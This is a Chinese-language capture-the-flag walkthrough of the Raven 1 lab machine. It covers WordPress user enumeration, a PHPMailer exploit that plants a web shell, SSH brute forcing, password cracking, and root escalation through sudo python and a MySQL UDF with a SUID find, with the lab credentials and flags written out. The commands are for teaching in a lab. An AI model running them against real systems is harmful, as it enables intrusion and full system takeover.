Raven: 1
No.8
目标: There are four flags to find and two intended ways of getting root.
妙妙工具: python -c 'import pty; pty.spawn("/bin/bash")'
环境配置
kali: 192.168.56.6
target: 192.168.56.13
信息收集
- 端口: 22, 80, 111
- 服务: Apache httpd 2.4.10, ssh, rpcbind 2-4, wordpress 4.8.7
- 系统: Debian, Linux 3.2 - 4.9
- 目录: /wordpress, /vendor, /manual

flag1
翻翻源码, /service.html源码中有flag1
从/vendor中可以通过README.md和VERSION知道还开了个 PHPMailer 5.2.16 服务, 以及网站目录为/var/www/html
尝试访问wordpress后台, 发现需要修改hosts文件才能正常访问
vim /etc/hosts
# 添加如下
192.168.56.13   raven.local
暂时没有找到wordpress能利用的漏洞, 但是wpscan扫描器可以用于扒拉用户
wpscan --url http://192.168.56.13/wordpress -ep -eu
# 这个没有wpscan密钥API也行, 是检查安装的插件和用户
先留着, 可能哪里有用呢
getshell
先打了Raven-2, 可以得知这个PHPMailer肯定会出问题的, 还是通过searchsploit搜索可利用脚本
searchsploit PHPMailer
locate php/webapps/40974.py
cp /usr/share/exploitdb/exploits/php/webapps/40974.py /home/kali/Desktop/working
然后修改脚本, contact.php的反馈界面是发送邮件的, 根目录不行

执行脚本, 现在再根目录下有了一个shell.php, 监听设置的端口, 访问shell即可
信息收集
权限: www-data
内核版本和系统架构: 3.16.0-6-amd64
# lsb_release -a
发行版本: Debian GNU/Linux 8.11 (jessie)
环境: python, gcc, cc
用户: michael, steven
服务: MySQL
MySQL: root R@v3nSecurityflag2.txt在/var/www, 为 flag2{fc3fd58dcdad9ab23faca6e9a36e581c}, MySQL账号密码来源自wordpress配置文件
我们之前得到的用户是可以通过ssh登录的, 可以尝试爆破, 可以得到michael : michael
hydra -L user.txt -P /usr/share/wordlists/rockyou.txt 192.168.101.127 ssh
查一查用户的id, 没有明显信息, 通过sudo -l查执行权限, 没有可用
登录MySQL找信息:
# mysql -uroot -pR@v3nSecurity
show databases;
use wordpress
show tables;
select * from wp_users;

将这两个user_pass扒拉下来利用john进行爆破, 可以得到steven : pink84, 可以登陆ssh
john pass.txt --wordlist=/usr/share/wordlists/rockyou.txt提权完也没找到flag, 发现在表里找到了flag3和flag4
select * from wp_posts;
提权
sudo提权
查权限, 发现steven在/usr/bin/python有sudo权限, 那么利用py直接开一个新会话就能拿到root权限
sudo python -c 'import pty; pty.spawn("/bin/bash")'
mysql udf提权

select version();
show global variables like 'secure%';
select @@plugin_dir;
# show variables like '%plugin%';
# plugin 的值为空时不可提权, 此处为 /usr/lib/mysql/plugin/
show variables like 'version_compile_%';
# 远程登录被禁止
searchsploit mysql udf
# 就是那个1518.c, 省略复制到本地过程
gcc -g -shared -Wl,-soname,1518.so -o mysqludf.so 1518.c -lc
# 将mysqludf.so上传到靶机, 进行udf提权
use wordpress;
create table shell(line blob);
# 创建表
insert into shell values(load_file('/tmp/mysqludf.so'));
# 插入二进制的mysqludf.so
select * from shell into dumpfile '/usr/lib/mysql/plugin/mysqludf.so';
# 导出mysqludf.so
create function do_system returns integer soname 'mysqludf.so';
# 创建do_system自定义函数
select * from mysql.func;
# 检查函数是否有do_system
# 执行一下select do_system('whoami');, 发现是0, 那我的回显哪里去了
select do_system('chmod u+s /usr/bin/find');
# 给find命令所有者的suid权限
现在find应该有suid权限了, 试试find提权
find `which find` -exec whoami \;
# root
find . -exec /bin/sh \; -quit
其实可以稍微改一下mysql执行的命令就能有回显
create table shell(line blob);
insert into shell values(load_file('/usr/lib/mysql/plugin/mysqludf.so'));
# 其实是可以直接放进去的
create function do_system returns string soname 'mysqludf.so';
select do_system('whoami');
# 这个有回显, 就是换integer为string
附录
flag3本来在利用steven : pink84登录后访问/wordpress/wp-admin/post.php?post=4&action=edit得到
flag4应该在获得root权限后在/root中得到, 但是内容都是一样的